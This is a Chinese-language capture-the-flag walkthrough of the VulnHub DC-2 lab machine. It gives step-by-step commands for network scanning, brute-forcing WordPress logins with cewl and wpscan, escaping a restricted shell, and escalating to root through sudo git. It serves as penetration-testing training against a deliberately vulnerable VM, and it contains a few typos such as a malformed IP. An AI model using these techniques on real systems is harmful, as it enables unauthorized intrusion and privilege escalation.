DC-2靶机的渗透学习

目录

0X00 靶机的环境搭配

0X01 信息收集

一、IP扫描

二、端口扫描

三、网站目录扫描

四、查看网站结构

三、渗透开始

一、flag1

二、flag2

2.1 使用cewl生成密码

2.2 使用wpscan扫出用户

2.3 找到3个用户admin、jerry、tom,并将他们放入一个文本文件中

2.4 开始爆破

2.5 登录后台网页

三、flag3

3.1 ssh登录

3.2 初步查找文件

编辑

四、flag4

4.1 绕过rbash

五、flag5

5.1 切换用户

5.2 git提权

0X00 靶机的环境搭配

攻击机(Kali):192.168.226.129

靶机(DC-1): 192.168.226.132(未知)

靶机地址:DC: 2 ~ VulnHub

0X01 信息收集



一、IP扫描

┌──(root㉿kali)-[~]

└─# arp-scan -l 或者 nmap -sn 192.168.226.0/24

命令:

arp-scan -l扫描局域网所有设备(所有设备IP、MAC地址、制造商信息)arp-scan命令: 是一个用来进行系统发现的ARP命令行扫描工具(可以发现本地网络中的隐藏设备)它可以构造并发送ARP请求到指定的IP地址

并且显示返回的所有响应。

arp-scan 可以显示本地网络中的所有连接设备,即使这些设备有防火墙。防火墙设备可以屏蔽ping,但是并不能屏蔽ARP数据包。

扫描到目标靶机IP地址 192.168.226.132



二、端口扫描

┌──(root㉿kali)-[~]

└─# nmap -T4 -sV -O -A -p- 192.168.2238.134

#-T4(速度) -sV(版本扫描和开启的服务) -O(操作系统) -p-(全部端口)#did not follow 显示不能跟踪跳转需要设置host

靶机开放了http服务和ssh服务,而且将22号默认端口改为7744



三、网站目录扫描

┌──(root㉿kali)-[~]

└─# dirb http://192.168.226.132 #寻找登录界面

获得注入点http://dc-2/wp-login.php?redirect_to=http%3A%2F%2F192.168.226.132%2Fwp-admin%2F&reauth=1



四、查看网站结构

我们发现打不开,估计DNS解析错误

去修改hosts文件

┌──(root㉿kali)-[~]

└─# vim /etc/hosts

我们看到CMS是wordpress,数据库是MYSQL,wordpress是一种使用PHP语言和MySQL数据库开发的博客平台

三大PHP CMS网站:Drupal、 Wordpress、Joomla

三、渗透开始

一、flag1



点击Flag得到Flag1,提示我们使用 cewl

最后一段是告诉你可能会不断来回切换用户

二、flag2

2.1 使用cewl生成密码

┌──(root㉿kali)-[~]

└─# cewl -w DC2_passwords.txt http://dc-2

-w, /–write:将输出结果写入到文件

cewl,是一个kali自带的密码生成工具,它是一个ruby应用,爬行指定url的指定深度。也可以跟一个外部链接,结果会返回一个单词列表,这个列表可以扔到John the ripper工具里进行密码破解。cewl还有一个相关的命令行工具应用FAB,它使用相同的元数据提取技术从已下载的列表中创建作者/创建者列表

cewl密码爆破工具: kali自带

cewl [OPTION] ... URLcewl [选项] ... URL

--help,-h:显示帮助

--keep,-k:保留下载的文件

--depth x,-d x:深度到蜘蛛,默认2

--min_word_length,-m:最小字长,默认为3

--offsite,-o:让蜘蛛访问其他网站

--write,-w file:将输出写入文件

--ua,-u user-agent:用户代理发送

--no-words,-n:不输出单词表

--meta, -a 包含元数据

--meta_file file:元数据的输出文件

--email,-e包括电子邮件地址

--email_file file:电子邮件地址的输出文件

--meta-temp-dir directory:exiftool在解析文件时使用的临时目录,默认为/ tmp

--count,-c:显示找到的每个单词的计数

认证

--auth_type:摘要或基本

--auth_user:认证用户名

--auth_pass:认证密码



2.2 使用wpscan扫出用户

┌──(root㉿kali)-[~]

└─# wpscan --url http://dc-2 --enumerate u

#暴力枚举用户名

WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress、值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能

2.3 找到3个用户admin、jerry、tom,并将他们放入一个文本文件中

┌──(root㉿kali)-[~/桌面/靶机/DC-2]

└─# vim DC2_username.txt

2.4 开始爆破

┌──(root㉿kali)-[~/桌面/靶机/DC-2]

└─# wpscan --url http://DC-2 -U dc2_username.txt -P DC2_passwords.tx

用户名:jerry 密码:adipiscing

用户名:tom 密码:parturient



2.5 登录后台网页

我们使用Jerry找到了flag2,但是tom用户登录不行

http://dc-2/wp-login.php?redirect_to=http%3A%2F%2F192.168.226.132%2Fwp-admin%2F&reauth=1

提示我们使用ssh服务登录

三、flag3

3.1 ssh登录

尝试后发现jerry不可登录,但是tom可以成功登录

┌──(root㉿kali)-[~/桌面/靶机/DC-2]

└─# ssh [email protected] -p 7744

# 默认连接22端口,但是这里因为它更改了ssh的默认端口,更改成了7744端口,所以需要使用 -p 指定7744端口

3.2 初步查找文件

tom@DC-2:~$ ls

tom@DC-2:~$ cat flag3.txt-rbash: cat: command not found

tom@DC-2:~$ ls -al usr/bin #查看限制能使用哪些命令,发现能用vi读取

tom@DC-2:~$ vi flag3.txt

我们发现使用cat命令的时候提示,tom用户使用的-rbash(权限限制的shell),因此需要换一个更大的权限。

四、flag4

4.1 绕过rbash

tom@DC-2:~$ ls usr/bin #我们获取到的shell为:Restricted shell(受限制的shell),可以添加环境变量来绕过

less ls scp vitom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a

$ export PATH=$PATH:/bin/

$ export PATH=$PATH:/usr/bin/



4.2 切换用户

$ su jerry #切换用户

Password: adipiscing

jerry@DC-2:/home/tom$ cd /home/jerry

jerry@DC-2:~$ lsflag4.txt

jerry@DC-2:~$ cat flag4.txt



五、flag5

5.1 切换用户



jerry@DC-2:~$ sudo -l #根据flag4的提升用git提权

查看jerry可以以root用户的身份执行git命令而且还不需要密码

5.2 git提权

jerry@DC-2:~$ sudo git -p help config #强制进入交互状态

!/bin/bash #打开一个用户为root的shell

root@DC-2:/home/jerry#